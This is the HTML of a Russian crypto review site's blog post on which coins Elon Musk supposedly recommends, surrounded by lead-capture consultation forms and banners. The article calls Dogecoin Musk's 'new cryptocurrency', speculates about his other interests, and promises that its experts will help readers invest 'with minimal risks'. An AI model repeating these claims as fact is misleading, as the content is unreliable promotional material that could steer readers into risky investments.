<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-21573" class="spu-css">		#spu-bg-21573 {
			background-color: rgba(0, 0, 0, 0.51);
		}

		#spu-21573 .spu-close {
			font-size: 50px;
			color: rgb(231, 231, 231);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0);
		}

		#spu-21573 .spu-close:hover {
			color: rgb(226, 151, 1);
		}

		#spu-21573 {
			background-color: rgba(251, 245, 245, 0.6);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/06/crypto1.jpg );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #736b6b;
				}

		#spu-21573 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		.spu-box .content-wrapper {
    width: 380px;
   padding: 0;
}
.spu-box .modal_h3 {
    color: #fff;
}
.spu-box .messages {
    background-color: #fff;
    color: #000;
}
.spu-box input {
    border: 1px solid #555;
}
.spu-box label {
    color: #fff;
}

.spu-content {
display: flex;
justify-content: end;
}

@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
        font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11002{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="blog-template-default single single-blog postid-21126">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="В какую криптовалюту предлагает инвестировать 💵 Илон Маск – какая монета покажет рост в 2024 : https://trust-viper.com" title="В какую криптовалюту предлагает инвестировать 💵 Илон Маск – какая монета покажет рост в 2024"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<section class="single-blog">
    <div class="container">
        <div class="breadcrumps">
            <div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/blog/" itemprop="item"><span itemprop="name">Блог</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">В какие криптовалюты рекомендует инвестировать Илон Маск</span></div>        </div>

 <div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
        

        <div class="blog-box">
            <div class="blog-content">
                <h1 class="blog__title">
                    В какие криптовалюты рекомендует инвестировать Илон Маск                </h1>
                <div class="blog__content">
                    
<p>Криптовалюты, с их уникальной технологией блокчейна, привлекают все большее внимание как среди инвесторов, так и среди общественности в целом. В то время как некоторые видят в них будущее финансовой инновации, другие считают их сферой высокого риска и нестабильности. В настоящее время рынок находится в центре внимания из-за его нестабильности и ряда событий, оказавших влияние на его динамику. В такие моменты, особенно интересно рассмотреть мнение влиятельных личностей, таких как Илон Маск.</p>



<p>Как Илон Маск влияет на криптовалюты, спросите вы. Его высказывания о финансовых инструментах оказывают значительное воздействие на рынок и восприятие обществом, вызывая значительные колебания цен. Например, его поддержка или критика определенной валюты может привести к резкому росту или падению ее стоимости.</p>



<h2><strong>Ситуация на рынке &#8211; </strong><strong>mask криптовалюта прогноз</strong></h2>



<p>В своих высказываниях Илон Маск выразил сомнения в быстром и легком восстановлении рынка криптовалют после недавних обвалов. Его заявления о серьезности ситуации наводят на размышления о перспективах финансового рынка в ближайшем будущем. Такие заявления вызывают интерес у инвесторов и аналитиков, поскольку Маск, как влиятельная фигура в мире бизнеса и технологий, имеет достаточно весомый голос в финансовой области.</p>



<figure class="wp-block-image"><img src="https://lh7-us.googleusercontent.com/FNgsJiXKU4DXuCbcJTe3c7YaoUIiA43-ofb3feLpPm5khyZX6Z995zZ8R1Yjfxw7E_FmQh3JeVcdXto-ZuaQMypFtmicUK19BdUav6lgqo5Yi0RZpIX8Q8-9_eNoIXdmRv-izsO5vCFC" alt="илон маск догикоин" /></figure>



<p>Бизнесмен выделил три инструмента, которые, по его мнению, могут иметь шанс пережить обвал на рынке: Bitcoin, Ethereum и Dogecoin. Эти монеты были названы им как потенциальные кандидаты на выживание в текущей ситуации на рынке, что сыграло на их активное развитие.</p>



<h2><strong>Илон Маск про биткоин</strong></h2>



<p>Bitcoin, первая и самая известная криптовалюта, вызвавшая интерес Илона Маска уже на протяжении нескольких лет. Илон Маск о биткоине высказывал свое отношение, как к инновационной форме денег, поддерживая идею цифрового хранилища стоимости. Биткоин работает на основе технологии блокчейн, которая обеспечивает децентрализацию и прозрачность транзакций. Бизнесмен также инвестировал в проекты, связанные с биткоином. Например, в 2021 году компания Tesla объявила о покупке биткоина на сумму в несколько миллиардов долларов в качестве резерва активов. Это решение стало одним из ключевых факторов, оказавших влияние на динамику цены инструмента в том периоде.</p>



<figure class="wp-block-image"><img src="https://lh7-us.googleusercontent.com/NflDJapy9Q5E--99SzRKasKuVZ1uR1irnVNK0JO7Kpi6RcKc-nN9WFI3sfATfdr8dzkMwpXkCPXVXPSuCKZcu3iP9AeThimTU3J4e8qaj450_Y1Y-BbOAalJOoCyPSHCwNLGQ1Ru8GPY" alt="догикоин" /></figure>



<p>Предприниматель видит потенциал Bitcoin в качестве цифрового хранилища стоимости и альтернативной формы денег. Он признает значимость технологии блокчейн, лежащей в основе монеты, и видит в ней инструмент для борьбы с инфляцией и обеспечения финансовой независимости. Но он также озабочен вопросами, связанными с экологическими последствиями добычи инструмента, особенно в контексте высокого энергопотребления. Эти риски, по его мнению, могут повлиять на долгосрочную устойчивость и приемлемость Bitcoin в обществе.</p>



<h2><strong>Какую криптовалюту имеет Илон Маск</strong></h2>



<p>Новая криптовалюта Илона Маска, в которую он инвестировал — догкоин. Он неоднократно твитил о криптоактиве, поднимая его цену и привлекая внимание к проекту.</p>



<p>Бизнесмен высказывал поддержку Dogecoin по разным причинам. Возможно, одной из основных причин является его предпочтение к инновационным и нестандартным проектам. Dogecoin, созданный на основе интернет-мема и начавшийся как шутка, вписывается в его стиль и чувство юмора. Кроме того, Маск высказывал мнение о необходимости децентрализации и демократизации финансовых систем, что может быть одной из причин его поддержки монеты.</p>



<p>Биткоин и Догкоин только малая часть из тех, которые Илон Маск обсуждал или высказывал интерес к ним. Их примеры ярко демонстрируют его влияние на ценовую динамику и общественное восприятие финансовых инструментов. Подробный анализ технологий, особенностей и потенциала каждой из этих криптовалют позволяет лучше понять их место в современной финансовой системе и оценить их перспективы в долгосрочной перспективе.</p>



<h2><strong>Криптовалюта Илона Маска</strong><strong> – какие монеты вызвали интерес бизнесмена</strong></h2>



<p>Помимо Bitcoin и Dogecoin, существует ряд других инструментов, которые заинтересовали Маска. Одной из таких валют может быть Ethereum (ETH), вторая по капитализации после Bitcoin. Эфириум известен своей технологической платформой, позволяющей создавать смарт-контракты и децентрализованные приложения. Кроме того, Маск также может проявлять интерес к криптовалютам, которые решают конкретные проблемы, таким как Cardano с его фокусом на масштабируемости и устойчивости, или Polkadot с его стремлением к интероперабельности блокчейнов.</p>



<figure class="wp-block-image"><img src="https://lh7-us.googleusercontent.com/57uVa-wLrkA-rJjTJIJthE1We2T2GhgNab2lsIlKNfP7osa4l-0v9pH-Z_QRJrLdRqfGfa48MmOw39V--mwKjfAoFWjQD83lTVlRpHOhKirfAAdzZyxEepPXxbs6vspNIbG0ur0cmC0y" alt="криптовалюта" /></figure>



<p>В случае, если вы не знаете в какую монету стоит инвестировать, вы можете <a href="/kontakty/">обратиться за помощью и советом</a> к нашим экспертам. Мы имеем большой опыт работы на финансовом рынке и поможем вам инвестировать с минимальными рисками.</p>



<h2><strong>Elon криптовалюта</strong><strong> – подводим итоги</strong></h2>



<p>В этой статье мы узнали, в какие криптовалюты инвестировал Илон Маск, и какие монеты привлекли его внимание.</p>



<p>Илон Маск, с его влиятельным статусом в мире бизнеса и технологий, является одним из ключевых фигур, привлекающих внимание к криптовалютам. Его высказывания и поддержка определенных проектов оказывают значительное влияние на цены и общественное восприятие финансовых инструментов. Рекомендации бизнесмена относительно монет подчеркивают важность обратить внимание на несколько ключевых факторов при принятии решения об инвестировании:</p>



<ul>
<li>❗️стоит изучить технологические характеристики инструментов и их потенциал для решения реальных проблем;</li>
<li>❗️инвесторы должны быть готовы к возможным колебаниям цен и волатильности рынка;</li>
<li>❗️при оценке инвестиционных возможностей следует учитывать не только текущие тенденции, но и потенциальные долгосрочные перспективы проекта;</li>
<li>❗️исследуйте проекты, изучайте их технологии и перспективы, а также учитывайте мнение экспертов.</li>
</ul>



<p>В конечном итоге решение об инвестировании должно быть основано на обоснованных анализах и индивидуальных целях инвестора. Илон Маск криптовалюта и его рекомендации могут служить важным источником информации, но их следует рассматривать в контексте других факторов и мнений экспертов. Если у вас возникли сложности и вы не знаете во что лучше инвестировать, <a href="/kontakty/">напишите нам</a>, и наши эксперты помогут вам принять обоснованное решение.</p>
                </div>
            </div>
            <div class="blog-aside">
                <div class="blog-aside-form">
                    <div class="content-wrapper">
                        <div class="consult-form-wrapper">
                            <div class="form-title">
								Вы хотите инвестировать, но не&nbsp;знаете, где и с чего начать?<br>Мы поможем!
							</div>
							<div class="form-text">
								Консультация бесплатна
							</div>
                            <div class="consult-form">
                                    <div class="form-group"><label for="name-post">Имя *</label><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Иван Иванов" /></div>
                                    <div class="form-group"><label for="email-post">Email *</label><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="example@domain.com" /></div>
                                    <div class="form-group"><label for="phone-post">Телефон *</label><input id="phone" class="form-control" name="phone" type="tel" placeholder="+74957556983" /></div>
                                    <div class="form-group"><button class="consult-btn" type="submit">Проконсультироваться</button>
                                    <ul class="messages"></ul>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
                <div class="blog-aside-list">
                    <p class="blog-aside-title">
                        Популярные статьи
                    </p>
                    <div class="box">
                        
                                                    
                                <div class="blog-card">
                                    <p class="blog-card__item">
                                        <a href="https://trust-viper.com/blog/helios-network-hlx-energeticheskiy-token/">
                                            Helios Network HLX — энергетический токен для расчетов будущего                                        </a>
                                    </p>
                                </div>

                            
                                <div class="blog-card">
                                    <p class="blog-card__item">
                                        <a href="https://trust-viper.com/blog/honeypot-v-kriptovaljute/">
                                            Honeypot в криптовалюте: когда монета даёт купить, но не отпускает                                        </a>
                                    </p>
                                </div>

                            
                                <div class="blog-card">
                                    <p class="blog-card__item">
                                        <a href="https://trust-viper.com/blog/kak-ne-popastsya-na-klon-sajta-brokera/">
                                            Как не попасться на клон сайта брокера: пошаговый гид TrustViper                                        </a>
                                    </p>
                                </div>

                            
                                <div class="blog-card">
                                    <p class="blog-card__item">
                                        <a href="https://trust-viper.com/blog/proverka-dogovora-s-brokerom-na-chto-smotret-v-pervuyu-ochered/">
                                            Проверка договора с брокером: на что смотреть в первую очередь                                        </a>
                                    </p>
                                </div>

                            
                                <div class="blog-card">
                                    <p class="blog-card__item">
                                        <a href="https://trust-viper.com/blog/pasport-nadyozhnosti-kak-proverit-litsenziyu-i-yurisdiktsiyu-finansovoj-kompanii/">
                                            Паспорт надёжности: как проверить лицензию и юрисдикцию финансовой компании                                        </a>
                                    </p>
                                </div>

                                                                                                    </div>
                </div>
                <div class="blog-aside-list">
                    <p class="blog-aside-title">
                        Популярные компании
                    </p>
                    <div class="box">
                        
                                                    
                                <p class="blog-card__item">
                                    <a href="https://trust-viper.com/review/docipe/">
                                        Docipe (docipe.com)                                    </a>
                                </p>

                            
                                <p class="blog-card__item">
                                    <a href="https://trust-viper.com/review/zthmgo/">
                                        ZTHMGO (zthmgo.com)                                    </a>
                                </p>

                            
                                <p class="blog-card__item">
                                    <a href="https://trust-viper.com/review/orioncptl/">
                                        OrionCptl (orioncptl.com)                                    </a>
                                </p>

                            
                                <p class="blog-card__item">
                                    <a href="https://trust-viper.com/review/primeverf/">
                                        PrimeVERF (primeverf.com)                                    </a>
                                </p>

                            
                                <p class="blog-card__item">
                                    <a href="https://trust-viper.com/review/bitgles/">
                                        BitGles (bitgles.com)                                    </a>
                                </p>

                                                                                
                    </div>
                </div>
            </div>
        </div>

        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>
</section>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-p21126-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/ilon-mask-kriptovaljuta/#wpcf7-f8940-p21126-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-p21126-o1" />
<input type="hidden" name="_wpcf7_container_post" value="21126" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-21573"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21573" data-id="21573" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.51)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(251, 245, 245, 0.6)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/06\/crypto1.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(231, 231, 231)&quot;,&quot;close_hover_color&quot;:&quot;rgb(226, 151, 1)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#736b6b&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;.spu-box .content-wrapper {\r\n    width: 380px;\r\n   padding: 0;\r\n}\r\n.spu-box .modal_h3 {\r\n    color: #fff;\r\n}\r\n.spu-box .messages {\r\n    background-color: #fff;\r\n    color: #000;\r\n}\r\n.spu-box input {\r\n    border: 1px solid #555;\r\n}\r\n.spu-box label {\r\n    color: #fff;\r\n}\r\n\r\n.spu-content {\r\ndisplay: flex;\r\njustify-content: end;\r\n}\r\n\r\n@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n        font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11002{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% 